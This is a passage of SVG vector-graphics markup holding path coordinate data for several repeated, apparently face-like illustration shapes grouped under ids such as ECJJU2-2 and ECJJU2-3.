.58,10.21,5.93,3.74,1.34,7.6,2.03,11.56,2.24,2.32,.12,4.63,.07,6.93-.41,4-.83,7.82-2.12,11.35-4.21,2.93-1.74,5.47-3.93,7.64-6.55,1.82-2.2,3.29-4.62,4.45-7.23,1.22-2.74,2.11-5.58,2.66-8.53,.39-2.06,.67-4.13,.67-6.23,0-.41,.09-.77,.29-1.14,.8-1.49,1.23-3.07,.95-4.78-.09-.54-.22-1.07-.54-1.54Zm-59.85-7.21c.77,.09,1.51,.22,2.24,.42,.92,.26,1.8,.61,2.55,1.23,.54,.45,.92,.96,.84,1.71-.02,.17,.02,.34,.05,.51,.15,1.16,.65,2.18,1.32,3.12,1.08,1.53,2.48,2.74,4.09,3.68,2.08,1.23,4.19,1.21,6.15-.25,.65-.49,1.26-.65,2.03-.62,1.09,.04,2.16-.13,3.18-.57,1.36-.59,2.19-1.76,2.16-3.07-.01-.49-.02-.51-.53-.5-2.34,.02-4.58-.44-6.71-1.38-1.5-.66-2.91-1.48-4.11-2.63-1.15-1.11-2.47-1.96-3.99-2.49-2.27-.79-4.56-.76-6.85-.16-.85,.22-1.67,.5-2.41,1.01Zm50.74-5.04c-1.15-.42-2.21-.45-3.27-.33-1.71,.21-3.26,.88-4.72,1.78-2.11,1.3-3.92,2.95-5.55,4.81-.29,.33-.6,.64-.94,.92-2.16,1.74-4.66,2.13-7.33,1.88-.63-.06-1.26-.2-1.94-.31,.63,1.45,1.67,2.4,3.07,2.97,1.6,.66,3.27,.69,4.95,.54,.28-.02,.42,.04,.57,.24,.41,.6,1.01,.9,1.69,1.09,1.17,.31,2.31,.17,3.42-.24,2.21-.81,3.83-2.3,4.92-4.37,1.03-1.95,1.45-4.05,1.47-6.22,0-.92,.32-1.37,1.12-1.7,.81-.33,1.61-.67,2.54-1.07Z"/><path class="cls-4" d="M114.96,88.72c.32,.48,.45,1.01,.54,1.54,.28,1.71-.15,3.29-.95,4.78-.2,.37-.29,.73-.29,1.14,0,2.1-.29,4.17-.67,6.23-.55,2.95-1.44,5.79-2.66,8.53-1.16,2.61-2.63,5.03-4.45,7.23-2.17,2.62-4.71,4.81-7.64,6.55-3.53,2.09-7.35,3.38-11.35,4.21-2.3,.48-4.61,.53-6.93,.41-3.95-.21-7.82-.89-11.56-2.24-3.77-1.35-7.21-3.28-10.21-5.93-2.58-2.27-4.7-4.92-6.37-7.94-2.04-3.68-3.32-7.63-4.05-11.76-.33-1.84-.54-3.69-.66-5.55-.02-.27-.14-.47-.27-.67-.57-.85-1.01-1.75-1.26-2.74-.12-.49-.14-.99-.07-1.47,.12-.83,.68-1.33,1.42-1.65,.25-.11,.34,.05,.43,.24,.33,.67,.72,1.3,1.17,1.89,1.73,2.27,3.84,4.11,6.19,5.71,3.09,2.1,6.43,3.69,9.92,5.01,2.55,.96,5.16,1.73,7.8,2.39,1.18,.3,2.39,.43,3.61,.52,1.16,.09,2.32,.12,3.48,.09,2.04-.06,4.06-.24,6.08-.53,3.08-.45,6.09-1.18,9.03-2.18,4.47-1.53,8.61-3.67,12.37-6.54,2.6-1.98,4.93-4.26,6.94-6.84,.11-.15,.21-.31,.42-.43Zm-32.7,36.9c.06-.11,.1-.18,.13-.25,1.61-3.73,2.87-7.57,3.81-11.52,.22-.91,.34-1.83,.15-2.77-.21-1.09-.8-1.83-1.9-2.13-.5-.14-1.02-.21-1.53-.12-.49,.08-.99,.07-1.48,.06-.49,0-.99,0-1.49,.02-.67,.02-1.33,.14-1.96,.37-1.01,.37-1.64,1.07-1.78,2.17-.05,.42-.05,.83,0,1.25,.15,1.32,.52,2.57,1.03,3.78,1.33,3.15,3.05,6.08,4.85,8.98,.03,.05,.07,.08,.15,.17Zm6.24-16.69c-.13,.06-.11,.19-.13,.29-.04,.18-.08,.37-.08,.56-.04,2.31-.61,4.52-1.31,6.69-.62,1.9-1.23,3.8-1.82,5.7-.28,.89-.53,1.79-.54,2.73-.01,.77,.21,1.03,.97,1.12,.59,.07,1.18,.05,1.77-.03,1.9-.28,3.7-.86,5.43-1.69,.96-.46,1.88-1.01,2.64-1.78,.58-.59,.78-1.27,.59-2.09-.25-1.05-.72-2-1.25-2.93-1.5-2.6-3.33-4.96-5.25-7.26-.28-.34-.58-.66-.74-1.07-.04-.11-.09-.26-.25-.27Zm-14.19,1.36c-.33,.04-.58,.23-.82,.41-.38,.29-.71,.63-1.03,.99-1.21,1.39-2.14,2.96-2.94,4.61-.56,1.16-1.13,2.33-1.41,3.6-.45,2.05,.2,3.48,2.05,4.46,.42,.22,.86,.41,1.31,.55,1.91,.6,3.87,.97,5.84,1.33,.71,.13,1.45,.15,2.15-.09,.68-.23,.87-.7,.56-1.34-.07-.15-.16-.3-.27-.44-.7-.91-1.26-1.9-1.78-2.92-1.64-3.19-2.7-6.57-3.42-10.07-.08-.37-.06-.76-.25-1.1Zm-10.2-3.63c-.94-.03-1.62,.49-1.9,1.51-.32,1.15-.22,2.3-.06,3.46,.24,1.68,.7,3.31,1.21,4.92,.55,1.74,1.36,3.34,2.5,4.77,.14,.18,.29,.35,.46,.51,.1,.1,.21,.27,.38,.18,.13-.07,.08-.24,.09-.36,.01-.36,0-.72,.05-1.08,.16-1.08,.5-2.11,.92-3.11,.88-2.15,2.03-4.17,3.29-6.12,.24-.37,.46-.74,.57-1.18,.17-.69-.03-1.18-.65-1.54-.35-.2-.74-.34-1.13-.37-.64-.05-1.22-.26-1.82-.46-.86-.29-1.73-.58-2.59-.88-.42-.14-.85-.21-1.33-.25Zm33.51,13.39c.28-.21,.36-.49,.46-.75,.25-.66,.39-1.35,.5-2.05,.41-2.6,.53-5.22,.67-7.85,.05-.88-.03-1.75-.36-2.58-.4-.98-1.2-1.37-2.22-1.06-.42,.13-.85,.21-1.28,.29-1.12,.22-2.24,.46-3.29,.91-.46,.19-.9,.42-1.25,.78-.49,.48-.56,1.01-.22,1.6,.2,.35,.47,.65,.77,.91,.58,.5,1.07,1.08,1.52,1.7,1.48,2.04,2.69,4.24,3.86,6.46,.28,.53,.56,1.07,.85,1.63Zm-33.74,1.25c.02-.25-.09-.39-.15-.54-.86-2.07-1.66-4.17-2.26-6.33-.42-1.52-.78-3.06-.8-4.65-.02-.89,.04-1.79-.05-2.68-.02-.2,.02-.42-.1-.59-.12-.02-.15,.05-.2,.11-1.11,1.59-2.19,3.2-3.05,4.95-.27,.55-.48,1.12-.63,1.71-.11,.41-.14,.83,.14,1.2,.55,.73,1.04,1.5,1.68,2.16,1.51,1.54,3.12,2.96,4.84,4.25,.18,.13,.36,.25,.58,.4Zm36.95-14.89l-.13,.04c0,.82,.03,1.63,0,2.45-.14,3.1-.35,6.2-.61,9.29-.07,.85,.02,.91,.8,.58,.17-.07,.34-.16,.51-.26,.73-.43,1.35-.99,1.89-1.64,1.35-1.62,1.7-3.39,.93-5.38-.56-1.46-1.4-2.74-2.37-3.95-.32-.39-.63-.8-1.01-1.14Zm-45.2,4.74c.04-.07,.09-.12,.13-.19,.81-1.57,1.64-3.13,2.75-4.52,.52-.65,.48-1.22-.04-1.87-.52-.66-1.14-1.23-1.86-1.67-.86-.54-1.3-.33-1.53,.67-.13,.58-.1,1.17-.09,1.76,.04,1.83,.29,3.64,.5,5.45,.01,.12,.02,.26,.14,.37Zm50.35-.09c.01-1.37-.04-2.65-.14-3.94-.07-.89-.18-1.78-.4-2.64-.12-.44-.27-.87-.52-1.25-.29-.43-.69-.57-1.19-.47-.15,.03-.29,.08-.43,.14-1.4,.5-1.81,2.2-.8,3.29,.34,.36,.64,.75,.93,1.15,.75,1.05,1.45,2.13,2.15,3.22,.1,.16,.17,.34,.41,.5Zm1.81-1.3c.27-.15,.35-.35,.45-.53,.43-.71,.68-1.48,.82-2.3,.31-1.82-.51-3.59-2.09-4.54-.06-.04-.13-.09-.2-.11-.12-.03-.25-.14-.37-.03-.12,.11-.05,.25,.02,.36,.22,.37,.3,.78,.4,1.18,.24,1.04,.4,2.09,.56,3.14,.14,.92,.27,1.83,.41,2.81Zm-54.21-1.05c.15-.47,.18-6.01,.06-6.76-.43,.28-.72,.68-1.02,1.06-.52,.64-.71,1.39-.57,2.2,.22,1.26,.78,2.37,1.53,3.51Zm56.78-4.99c.15-.15,.1-.35,.09-.53-.06-1.04-.16-2.08-.33-3.12-.04-.24-.12-.48-.25-.69-.13-.21-.32-.27-.53-.12-.34,.24-.69,.48-1,.75-.4,.35-.52,.8-.29,1.29,.5,1.03,1.29,1.81,2.25,2.43,.01,0,.03,0,.06-.01Zm-58.95-1.52c.42-.42,.79-.78,.98-1.29,.14-.37,.05-.67-.22-.92-.18-.17-.39-.3-.63-.38-.33-.11-.51-.01-.54,.34-.03,.43,.02,.87,.08,1.3,.05,.32,.07,.64,.32,.96Z"/><path class="cls-4" d="M55.11,81.51c.74-.51,1.57-.79,2.41-1.01,2.3-.6,4.59-.62,6.85,.16,1.52,.53,2.84,1.38,3.99,2.49,1.2,1.15,2.61,1.97,4.11,2.63,2.13,.94,4.37,1.4,6.71,1.38,.5,0,.51,.01,.53,.5,.03,1.32-.8,2.49-2.16,3.07-1.02,.44-2.08,.61-3.18,.57-.76-.03-1.38,.14-2.03,.62-1.96,1.46-4.07,1.48-6.15,.25-1.6-.94-3-2.15-4.09-3.68-.67-.94-1.17-1.96-1.32-3.12-.02-.17-.06-.34-.05-.51,.08-.75-.3-1.26-.84-1.71-.75-.62-1.63-.97-2.55-1.23-.73-.2-1.48-.33-2.24-.42Zm8.16,3.4c-.01,.07-.03,.11-.02,.14,.79,2.13,2.13,3.76,4.28,4.63,.64,.26,1.32,.37,2.02,.27,.23-.04,.44-.12,.62-.27,.12-.11,.13-.23-.04-.31-.07-.03-.13-.07-.2-.11-1.6-.83-3.08-1.8-4.26-3.2-.6-.72-1.44-1.09-2.4-1.14Z"/><path class="cls-4" d="M105.85,76.46c-.93,.4-1.74,.73-2.54,1.07-.79,.33-1.11,.78-1.12,1.7-.02,2.16-.45,4.27-1.47,6.22-1.09,2.08-2.72,3.56-4.92,4.37-1.11,.41-2.25,.55-3.42,.24-.68-.18-1.28-.49-1.69-1.09-.14-.21-.29-.27-.57-.24-1.68,.15-3.35,.12-4.95-.54-1.4-.58-2.44-1.52-3.07-2.97,.68,.11,1.31,.25,1.94,.31,2.66,.25,5.17-.14,7.33-1.88,.34-.28,.65-.59,.94-.92,1.63-1.86,3.44-3.5,5.55-4.81,1.45-.9,3.01-1.57,4.72-1.78,1.06-.13,2.12-.09,3.27,.33Zm-6.79,5.05c-.92,.56-5.49,4.95-5.83,5.57,.06,.08,.16,.09,.25,.12,1.68,.37,3.48-.38,4.45-1.88,.73-1.13,1.02-2.4,1.13-3.8Z"/></g></g><g id="ECJJU2-2"><g><path class="cls-4" d="M54.43,210.62c.11-.45,0-.9-.04-1.34-.15-2.14-.05-4.26,.22-6.39,.36-2.86,1.07-5.64,2.14-8.32,.1-.26,.11-.52,.14-.78,.24-2.04,.2-4.07-.33-6.07-.86-3.2-2.82-5.52-5.74-7.04-.2-.11-.41-.2-.61-.31-.01,0-.02-.03-.04-.07,.18-.14,.39-.1,.59-.11,3.19-.19,6.31,.27,9.36,1.2,5.4,1.65,10.07,4.56,14.22,8.34,4.1,3.74,7.44,8.1,10.32,12.82,.14,.22,.27,.44,.44,.72,.49-.65,.67-1.34,.79-2.04,.31-1.75,.16-3.49-.17-5.22-.53-2.74-1.47-5.35-2.61-7.89-.6-1.34-1.2-2.67-1.6-4.09-.12-.42-.2-.85-.25-1.29-.03-.21-.01-.42,.03-.62,.13-.59,.42-.71,.93-.38,2.08,1.37,4.21,2.67,6.44,3.79,1.09,.55,2.2,1.03,3.39,1.35,1.15,.31,2.19,.89,3.17,1.55,4.4,2.98,7.88,6.81,10.46,11.45,.1,.18,.16,.38,.34,.55,.17-.18,.22-.4,.32-.6,1.19-2.5,2.57-4.88,4.36-7.01,.89-1.06,1.87-2.01,3.06-2.72,.71-.43,1.47-.71,2.3-.81,.4-.05,.79-.05,1.21,.08-.22,.65-.44,1.27-.63,1.9-.83,2.68-1.24,5.42-1,8.22,.19,2.32,.85,4.48,2.15,6.43,1.11,1.66,2.26,3.3,3.27,5.03,1.13,1.91,2.06,3.9,2.52,6.09,.42,1.98,.44,3.97,.24,5.97-.19,1.9-.67,3.74-1.03,5.61-.65,3.4-.89,6.83-.68,10.29,.14,2.28,.64,4.47,1.22,6.67,.63,2.38,.99,4.81,1.24,7.25,.2,1.98,.27,3.95,.21,5.94-.12,4.26-.91,8.38-2.6,12.32-1.72,4-3.64,7.88-6.12,11.46-4.74,6.83-10.95,11.79-18.79,14.66-3.18,1.16-6.45,1.93-9.79,2.39-3.41,.47-6.83,.67-10.26,.52-8.82-.4-16.7-3.36-23.56-8.93-7.04-5.72-11.81-13-14.65-21.58-1.08-3.27-1.76-6.62-2.04-10.05-.3-3.63-.12-7.23,.6-10.8,.4-1.97,.51-3.96,.53-5.97,.04-3.53-.18-7.04-.72-10.53-.29-1.84-.64-3.67-1.4-5.4-.31-.71-.41-1.51-.5-2.28-.71-6.22-.08-12.28,2.17-18.14,1.26-3.29,3.09-6.24,5.62-8.72,1.31-1.29,2.77-2.38,4.38-3.28,.11-.06,.21-.17,.37-.13,.05,.22,0,.45-.03,.67-.41,5.45,1.11,10.23,4.87,14.25,.48,.51,.95,1.03,1.56,1.4,.02,.01,.05,.02,.07,.04,0-.01,0-.03,0-.04-.03-.03-.06-.02-.07,.02Zm7.62-23.25c.65,1.98,.63,3.89,.48,5.79-.18,2.27-.76,4.46-1.53,6.6-.67,1.84-1.05,3.74-1.16,5.68-.16,2.75,.11,5.47,.87,8.14,.17,.6,.35,1.21,.55,1.8,.1,.28,0,.36-.26,.42-.34,.07-.68,.06-1.02,.09-2.61,.25-5.17,.03-7.64-.9-1.65-.62-3.09-1.57-4.28-2.86-1.72-1.86-2.7-4.08-3.18-6.54-.04-.22-.06-.44-.11-.77-.38,.31-.64,.6-.87,.91-.7,.96-1.19,2.04-1.58,3.15-1.02,2.91-1.47,5.94-1.69,9-.09,1.33-.18,2.66-.05,3.99,.07,.74,.16,1.47,.37,2.19,.35,1.21,.7,2.41,1.03,3.62,.89,3.33,1.61,6.69,1.98,10.12,.17,1.51,.34,3.03,.28,4.55-.07,1.58-.22,3.15-.39,4.72-.19,1.72-.42,3.44-.51,5.17-.09,1.58-.18,3.15-.14,4.73,.05,2,.2,3.99,.5,5.97,.16,1.03,.28,2.07,.62,3.07,.2,.58,.42,1.14,.63,1.71,1.76,4.62,4.02,8.96,7.09,12.86,2.03,2.57,4.34,4.85,7,6.77,2.53,1.83,5.26,3.28,8.19,4.36,2.47,.91,5.02,1.54,7.62,1.92,1.11,.16,2.22,.3,3.35,.37,1.61,.1,3.23,.25,4.84,.06,2.27-.27,4.53-.55,6.77-1.01,3.33-.69,6.56-1.69,9.56-3.34,2.13-1.17,4.08-2.6,5.86-4.25,2.1-1.95,3.98-4.1,5.7-6.39,1.68-2.22,3.27-4.48,4.4-7.06,1.65-3.75,2.89-7.6,3.32-11.7,.21-2.02,.23-4.03,.05-6.04-.2-2.29-.62-4.56-1.07-6.81-.38-1.91-.64-3.83-.64-5.78,0-2.08,.02-4.15,.23-6.22,.16-1.57,.34-3.14,.58-4.7,.16-1.03,.38-2.05,.65-3.07,.27-1.01,.34-2.06,.44-3.1,.1-1.14,.17-2.28,.15-3.42-.02-.89-.03-1.79-.19-2.67-.17-.94-.33-1.88-.87-2.69-1.06-1.61-1.99-3.29-2.9-4.98-1.32-2.45-2.61-4.91-3.91-7.37-.06-.12-.08-.29-.28-.32-.01,.08-.03,.13-.03,.18-.08,1.89-.35,3.75-.82,5.58-.67,2.61-1.68,5.06-3.33,7.21-.15,.19-.28,.4-.53,.52-.07-.25-.1-.47-.11-.7-.02-.7-.05-1.41-.11-2.11-.2-2.07-.64-4.1-1.31-6.07-1.39-4.07-3.65-7.61-6.63-10.69-1.9-1.97-4.02-3.67-6.35-5.11-.47-.29-.92-.6-1.44-.78-.1,.15-.02,.28,0,.4,.41,1.7,.7,3.43,.81,5.18,.14,2.21,0,4.42-.55,6.57-.95,3.72-2.84,6.83-5.94,9.16-.26,.19-.5,.4-.83,.51-.17-.29-.22-.59-.3-.88-.48-1.81-1.11-3.56-1.9-5.26-2.15-4.66-5.17-8.69-8.92-12.18-2.45-2.28-5.12-4.27-7.99-5.97-.78-.46-1.58-.91-2.54-1.33Z"/><path class="cls-4" d="M114.96,248.72c.32,.48,.45,1.01,.54,1.54,.28,1.71-.15,3.29-.95,4.78-.2,.37-.29,.73-.29,1.14,0,2.1-.29,4.17-.67,6.23-.55,2.95-1.44,5.79-2.66,8.53-1.16,2.61-2.63,5.03-4.45,7.23-2.17,2.62-4.71,4.81-7.64,6.55-3.53,2.09-7.35,3.38-11.35,4.21-2.3,.48-4.61,.53-6.93,.41-3.95-.21-7.82-.89-11.56-2.24-3.77-1.35-7.21-3.28-10.21-5.93-2.58-2.27-4.7-4.92-6.37-7.94-2.04-3.68-3.32-7.63-4.05-11.76-.33-1.84-.54-3.69-.66-5.55-.02-.27-.14-.47-.27-.67-.57-.85-1.01-1.75-1.26-2.74-.12-.49-.14-.99-.07-1.47,.12-.83,.68-1.33,1.42-1.65,.25-.11,.34,.05,.43,.24,.33,.67,.72,1.3,1.17,1.89,1.73,2.27,3.84,4.11,6.19,5.71,3.09,2.1,6.43,3.69,9.92,5.01,2.55,.96,5.16,1.73,7.8,2.39,1.18,.3,2.39,.43,3.61,.52,1.16,.09,2.32,.12,3.48,.09,2.04-.06,4.06-.24,6.08-.53,3.08-.45,6.09-1.18,9.03-2.18,4.47-1.53,8.61-3.67,12.37-6.54,2.6-1.98,4.93-4.26,6.94-6.84,.11-.15,.21-.31,.42-.43Zm-32.7,36.9c.06-.11,.1-.18,.13-.25,1.61-3.73,2.87-7.57,3.81-11.52,.22-.91,.34-1.83,.15-2.77-.21-1.09-.8-1.83-1.9-2.13-.5-.14-1.02-.21-1.53-.12-.49,.08-.99,.07-1.48,.06-.49,0-.99,0-1.49,.02-.67,.02-1.33,.14-1.96,.37-1.01,.37-1.64,1.07-1.78,2.17-.05,.42-.05,.83,0,1.25,.15,1.32,.52,2.57,1.03,3.78,1.33,3.15,3.05,6.08,4.85,8.98,.03,.05,.07,.08,.15,.17Zm6.24-16.69c-.13,.06-.11,.19-.13,.29-.04,.18-.08,.37-.08,.56-.04,2.31-.61,4.52-1.31,6.69-.62,1.9-1.23,3.8-1.82,5.7-.28,.89-.53,1.79-.54,2.73-.01,.77,.21,1.03,.97,1.12,.59,.07,1.18,.05,1.77-.03,1.9-.28,3.7-.86,5.43-1.69,.96-.46,1.88-1.01,2.64-1.78,.58-.59,.78-1.27,.59-2.09-.25-1.05-.72-2-1.25-2.93-1.5-2.6-3.33-4.96-5.25-7.26-.28-.34-.58-.66-.74-1.07-.04-.11-.09-.26-.25-.27Zm-14.19,1.36c-.33,.04-.58,.23-.82,.41-.38,.29-.71,.63-1.03,.99-1.21,1.39-2.14,2.96-2.94,4.61-.56,1.16-1.13,2.33-1.41,3.6-.45,2.05,.2,3.48,2.05,4.46,.42,.22,.86,.41,1.31,.55,1.91,.6,3.87,.97,5.84,1.33,.71,.13,1.45,.15,2.15-.09,.68-.23,.87-.7,.56-1.34-.07-.15-.16-.3-.27-.44-.7-.91-1.26-1.9-1.78-2.92-1.64-3.19-2.7-6.57-3.42-10.07-.08-.37-.06-.76-.25-1.1Zm-10.2-3.63c-.94-.03-1.62,.49-1.9,1.51-.32,1.15-.22,2.3-.06,3.46,.24,1.68,.7,3.31,1.21,4.92,.55,1.74,1.36,3.34,2.5,4.77,.14,.18,.29,.35,.46,.51,.1,.1,.21,.27,.38,.18,.13-.07,.08-.24,.09-.36,.01-.36,0-.72,.05-1.08,.16-1.08,.5-2.11,.92-3.11,.88-2.15,2.03-4.17,3.29-6.12,.24-.37,.46-.74,.57-1.18,.17-.69-.03-1.18-.65-1.54-.35-.2-.74-.34-1.13-.37-.64-.05-1.22-.26-1.82-.46-.86-.29-1.73-.58-2.59-.88-.42-.14-.85-.21-1.33-.25Zm33.51,13.39c.28-.21,.36-.49,.46-.75,.25-.66,.39-1.35,.5-2.05,.41-2.6,.53-5.22,.67-7.85,.05-.88-.03-1.75-.36-2.58-.4-.98-1.2-1.37-2.22-1.06-.42,.13-.85,.21-1.28,.29-1.12,.22-2.24,.46-3.29,.91-.46,.19-.9,.42-1.25,.78-.49,.48-.56,1.01-.22,1.6,.2,.35,.47,.65,.77,.91,.58,.5,1.07,1.08,1.52,1.7,1.48,2.04,2.69,4.24,3.86,6.46,.28,.53,.56,1.07,.85,1.63Zm-33.74,1.25c.02-.25-.09-.39-.15-.54-.86-2.07-1.66-4.17-2.26-6.33-.42-1.52-.78-3.06-.8-4.65-.02-.89,.04-1.79-.05-2.68-.02-.2,.02-.42-.1-.59-.12-.02-.15,.05-.2,.11-1.11,1.59-2.19,3.2-3.05,4.95-.27,.55-.48,1.12-.63,1.71-.11,.41-.14,.83,.14,1.2,.55,.73,1.04,1.5,1.68,2.16,1.51,1.54,3.12,2.96,4.84,4.25,.18,.13,.36,.25,.58,.4Zm36.95-14.89l-.13,.04c0,.82,.03,1.63,0,2.45-.14,3.1-.35,6.2-.61,9.29-.07,.85,.02,.91,.8,.58,.17-.07,.34-.16,.51-.26,.73-.43,1.35-.99,1.89-1.64,1.35-1.62,1.7-3.39,.93-5.38-.56-1.46-1.4-2.74-2.37-3.95-.32-.39-.63-.8-1.01-1.14Zm-45.2,4.74c.04-.07,.09-.12,.13-.19,.81-1.57,1.64-3.13,2.75-4.52,.52-.65,.48-1.22-.04-1.87-.52-.66-1.14-1.23-1.86-1.67-.86-.54-1.3-.33-1.53,.67-.13,.58-.1,1.17-.09,1.76,.04,1.83,.29,3.64,.5,5.45,.01,.12,.02,.26,.14,.37Zm50.35-.09c.01-1.37-.04-2.65-.14-3.94-.07-.89-.18-1.78-.4-2.64-.12-.44-.27-.87-.52-1.25-.29-.43-.69-.57-1.19-.47-.15,.03-.29,.08-.43,.14-1.4,.5-1.81,2.2-.8,3.29,.34,.36,.64,.75,.93,1.15,.75,1.05,1.45,2.13,2.15,3.22,.1,.16,.17,.34,.41,.5Zm1.81-1.3c.27-.15,.35-.35,.45-.53,.43-.71,.68-1.48,.82-2.3,.31-1.82-.51-3.59-2.09-4.54-.06-.04-.13-.09-.2-.11-.12-.03-.25-.14-.37-.03-.12,.11-.05,.25,.02,.36,.22,.37,.3,.78,.4,1.18,.24,1.04,.4,2.09,.56,3.14,.14,.92,.27,1.83,.41,2.81Zm-54.21-1.05c.15-.47,.18-6.01,.06-6.76-.43,.28-.72,.68-1.02,1.06-.52,.64-.71,1.39-.57,2.2,.22,1.26,.78,2.37,1.53,3.51Zm56.78-4.99c.15-.15,.1-.35,.09-.53-.06-1.04-.16-2.08-.33-3.12-.04-.24-.12-.48-.25-.69-.13-.21-.32-.27-.53-.12-.34,.24-.69,.48-1,.75-.4,.35-.52,.8-.29,1.29,.5,1.03,1.29,1.81,2.25,2.43,.01,0,.03,0,.06-.01Zm-58.95-1.52c.42-.42,.79-.78,.98-1.29,.14-.37,.05-.67-.22-.92-.18-.17-.39-.3-.63-.38-.33-.11-.51-.01-.54,.34-.03,.43,.02,.87,.08,1.3,.05,.32,.07,.64,.32,.96Z"/><path class="cls-4" d="M55.11,241.51c.74-.51,1.57-.79,2.41-1.01,2.3-.6,4.59-.62,6.85,.16,1.52,.53,2.84,1.38,3.99,2.49,1.2,1.15,2.61,1.97,4.11,2.63,2.13,.94,4.37,1.4,6.71,1.38,.5,0,.51,.01,.53,.5,.03,1.32-.8,2.49-2.16,3.07-1.02,.44-2.08,.61-3.18,.57-.76-.03-1.38,.14-2.03,.62-1.96,1.46-4.07,1.48-6.15,.25-1.6-.94-3-2.15-4.09-3.68-.67-.94-1.17-1.96-1.32-3.12-.02-.17-.06-.34-.05-.51,.08-.75-.3-1.26-.84-1.71-.75-.62-1.63-.97-2.55-1.23-.73-.2-1.48-.33-2.24-.42Zm8.16,3.4c-.01,.07-.03,.11-.02,.14,.79,2.13,2.13,3.76,4.28,4.63,.64,.26,1.32,.37,2.02,.27,.23-.04,.44-.12,.62-.27,.12-.11,.13-.23-.04-.31-.07-.03-.13-.07-.2-.11-1.6-.83-3.08-1.8-4.26-3.2-.6-.72-1.44-1.09-2.4-1.14Z"/><path class="cls-4" d="M105.85,236.46c-.93,.4-1.74,.73-2.54,1.07-.79,.33-1.11,.78-1.12,1.7-.02,2.16-.45,4.27-1.47,6.22-1.09,2.08-2.72,3.56-4.92,4.37-1.11,.41-2.25,.55-3.42,.24-.68-.18-1.28-.49-1.69-1.09-.14-.21-.29-.27-.57-.24-1.68,.15-3.35,.12-4.95-.54-1.4-.58-2.44-1.52-3.07-2.97,.68,.11,1.31,.25,1.94,.31,2.66,.25,5.17-.14,7.33-1.88,.34-.28,.65-.59,.94-.92,1.63-1.86,3.44-3.5,5.55-4.81,1.45-.9,3.01-1.57,4.72-1.78,1.06-.13,2.12-.09,3.27,.33Zm-6.79,5.05c-.92,.56-5.49,4.95-5.83,5.57,.06,.08,.16,.09,.25,.12,1.68,.37,3.48-.38,4.45-1.88,.73-1.13,1.02-2.4,1.13-3.8Z"/></g></g><g id="ECJJU2-3"><g><path class="cls-2" d="M54.43,370.62c.11-.45,0-.9-.04-1.34-.15-2.14-.05-4.26,.22-6.39,.36-2.86,1.07-5.64,2.14-8.32,.1-.26,.11-.52,.14-.78,.24-2.04,.2-4.07-.33-6.07-.86-3.2-2.82-5.52-5.74-7.04-.2-.11-.41-.2-.61-.31-.01,0-.02-.03-.04-.07,.18-.14,.39-.1,.59-.11,3.19-.19,6.31,.27,9.36,1.2,5.4,1.65,10.07,4.56,14.22,8.34,4.1,3.74,7.44,8.1,10.32,12.82,.14,.22,.27,.44,.44,.72,.49-.65,.67-1.34,.79-2.04,.31-1.75,.16-3.49-.17-5.22-.53-2.74-1.47-5.35-2.61-7.89-.6-1.34-1.2-2.67-1.6-4.09-.12-.42-.2-.85-.25-1.29-.03-.21-.01-.42,.03-.62,.13-.59,.42-.71,.93-.38,2.08,1.37,4.21,2.67,6.44,3.79,1.09,.55,2.2,1.03,3.39,1.35,1.15,.31,2.19,.89,3.17,1.55,4.4,2.98,7.88,6.81,10.46,11.45,.1,.18,.16,.38,.34,.55,.17-.18,.22-.4,.32-.6,1.19-2.5,2.57-4.88,4.36-7.01,.89-1.06,1.87-2.01,3.06-2.72,.71-.43,1.47-.71,2.3-.81,.4-.05,.79-.05,1.21,.08-.22,.65-.44,1.27-.63,1.9-.83,2.68-1.24,5.42-1,8.22,.19,2.32,.85,4.48,2.15,6.43,1.11,1.66,2.26,3.3,3.27,5.03,1.13,1.91,2.06,3.9,2.52,6.09,.42,1.98,.44,3.97,.24,5.97-.19,1.9-.67,3.74-1.03,5.61-.65,3.4-.89,6.83-.68,10.29,.14,2.28,.64,4.47,1.22,6.67,.63,2.38,.99,4.81,1.24,7.25,.2,1.98,.27,3.95,.21,5.94-.12,4.26-.91,8.38-2.6,12.32-1.72,4-3.64,7.88-6.12,11.46-4.74,6.83-10.95,11.79-18.79,14.66-3.18,1.16-6.45,1.93-9.79,2.39-3.41,.47-6.83,.67-10.26,.52-8.82-.4-16.7-3.36-23.56-8.93-7.04-5.72-11.81-13-14.65-21.58-1.08-3.27-1.76-6.62-2.04-10.05-.3-3.63-.12-7.23,.6-10.8,.4-1.97,.51-3.96,.53-5.97,.04-3.53-.18-7.04-.72-10.53-.29-1.84-.64-3.67-1.4-5.4-.31-.71-.41-1.51-.5-2.28-.71-6.22-.08-12.28,2.17-18.14,1.26-3.29,3.09-6.24,5.62-8.72,1.31-1.29,2.77-2.38,4.38-3.28,.11-.06,.21-.17,.37-.13,.05,.22,0,.45-.03,.67-.41,5.45,1.11,10.23,4.87,14.25,.48,.51,.95,1.03,1.56,1.4,.02,.01,.05,.02,.07,.04,0-.01,0-.03,0-.04-.03-.03-.06-.02-.07,.02Zm7.62-23.25c.65,1.98,.63,3.89,.48,5.79-.18,2.27-.76,4.46-1.53,6.6-.67,1.84-1.05,3.74-1.16,5.68-.16,2.75,.11,5.47,.87,8.14,.17,.6,.35,1.21,.55,1.8,.1,.28,0,.36-.26,.42-.34,.07-.68,.06-1.02,.09-2.61,.25-5.17,.03-7.64-.9-1.65-.62-3.09-1.57-4.28-2.86-1.72-1.86-2.7-4.08-3.18-6.54-.04-.22-.06-.44-.11-.77-.38,.31-.64,.6-.87,.91-.7,.96-1.19,2.04-1.58,3.15-1.02,2.91-1.47,5.94-1.69,9-.09,1.33-.18,2.66-.05,3.99,.07,.74,.16,1.47,.37,2.19,.35,1.21,.7,2.41,1.03,3.62,.89,3.33,1.61,6.69,1.98,10.12,.17,1.51,.34,3.03,.28,4.55-.07,1.58-.22,3.15-.39,4.72-.19,1.72-.42,3.44-.51,5.17-.09,1.58-.18,3.15-.14,4.73,.05,2,.2,3.99,.5,5.97,.16,1.03,.28,2.07,.62,3.07,.2,.58,.42,1.14,.63,1.71,1.76,4.62,4.02,8.96,7.09,12.86,2.03,2.57,4.34,4.85,7,6.77,2.53,1.83,5.26,3.28,8.19,4.36,2.47,.91,5.02,1.54,7.62,1.92,1.11,.16,2.22,.3,3.35,.37,1.61,.1,3.23,.25,4.84,.06,2.27-.27,4.53-.55,6.77-1.01,3.33-.69,6.56-1.69,9.56-3.34,2.13-1.17,4.08-2.6,5.86-4.25,2.1-1.95,3.98-4.1,5.7-6.39,1.68-2.22,3.27-4.48,4.4-7.06,1.65-3.75,2.89-7.6,3.32-11.7,.21-2.02,.23-4.03,.05-6.04-.2-2.29-.62-4.56-1.07-6.81-.38-1.91-.64-3.83-.64-5.78,0-2.08,.02-4.15,